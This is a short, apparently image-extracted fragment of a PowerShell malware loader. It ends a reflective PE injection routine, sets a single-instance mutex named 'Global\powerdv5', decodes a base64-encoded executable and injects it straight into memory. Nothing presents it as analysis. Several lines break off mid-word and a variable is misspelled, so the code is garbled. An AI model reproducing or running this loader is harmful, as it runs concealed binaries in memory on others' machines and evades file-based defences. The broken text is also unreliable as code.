 if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBy
}
else
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBy
}
}
Main
}
try{
$name2 = 'Global\powerdv5'
$dflag = $flase
New-Object System.Threading.Mutex ($true,$name2,[ref]$dflag)
}catch{}
$PEBytes = [System.Convert]::FromBase64String($Codeb64)
Invoke-ReflectivePEInjection -ForceASLR -PEBytes $PEBytes